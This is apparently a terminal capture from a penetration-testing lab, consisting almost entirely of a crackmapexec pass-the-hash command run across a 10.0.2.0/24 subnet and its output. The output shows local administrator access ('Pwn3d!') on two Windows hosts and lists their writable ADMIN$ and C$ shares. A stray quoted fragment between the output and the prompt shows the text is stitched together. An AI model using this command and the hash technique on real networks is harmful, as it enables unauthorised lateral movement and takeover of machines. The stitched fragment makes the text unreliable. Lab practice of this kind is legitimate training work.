 ┌──(b33f㉿kali)-[~]
└─$ crackmapexec smb 10.0.2.0/24 -u administrator -H aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b --local-auth --shares
SMB 10.0.2.2 445 DESKTOP-RE451QO [*] Windows 10 Pro 19045 x64 (name:DESKTOP-RE451QO) (domain:DESKTOP-RE451QO) (signing:False) (SMBv1:True)
SMB 10.0.2.2 445 DESKTOP-RE451QO [-] DESKTOP-RE451QO\administrator:64f12cddaa88057e06a81b54e73b949b STATUS_LOGON_FAILURE
SMB 10.0.2.220 445 PUNISHER [*] Windows 10.0 Build 19041 x64 (name:PUNISHER) (domain:PUNISHER) (signing:False) (SMBv1:False)
SMB 10.0.2.221 445 SPIDERMAN [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domain:SPIDERMAN) (signing:False) (SMBv1:False)
SMB 10.0.2.220 445 PUNISHER [+] PUNISHER\administrator:64f12cddaa88057e06a81b54e73b949b (Pwn3d!)
SMB 10.0.2.250 445 HYDRA-DC [*] Windows 10.0 Build 20348 x64 (name:HYDRA-DC) (domain:HYDRA-DC) (signing:True) (SMBv1:False)
SMB 10.0.2.221 445 SPIDERMAN [+] SPIDERMAN\administrator:64f12cddaa88057e06a81b54e73b949b (Pwn3d!)
SMB 10.0.2.250 445 HYDRA-DC [-] HYDRA-DC\administrator:64f12cddaa88057e06a81b54e73b949b STATUS_LOGON_FAILURE
SMB 10.0.2.220 445 PUNISHER [+] Enumerated shares
SMB 10.0.2.220 445 PUNISHER Share Permissions Remark
SMB 10.0.2.220 445 PUNISHER ----- ----------- ------
SMB 10.0.2.220 445 PUNISHER ADMIN$ READ,WRITE Remote Admin
SMB 10.0.2.220 445 PUNISHER C$ READ,WRITE Default share
SMB 10.0.2.220 445 PUNISHER IPC$ READ Remote IPC
SMB 10.0.2.220 445 PUNISHER Share READ,WRITE
SMB 10.0.2.221 445 SPIDERMAN [+] Enumerated shares
SMB 10.0.2.221 445 SPIDERMAN Share Permissions Remark
SMB 10.0.2.221 445 SPIDERMAN ----- ----------- ------
SMB 10.0.2.221 445 SPIDERMAN ADMIN$ READ,WRITE Remote Admin
SMB 10.0.2.221 445 SPIDERMAN C$ READ,WRITE Default share
SMB 10.0.2.221 445 SPIDERMAN IPC$ READ Remote IPC
SMB 10.0.2.221 445 SPIDERMAN Share READ,WRITE
the more you are able to hear"
┌──(b33f㉿kali)-[~]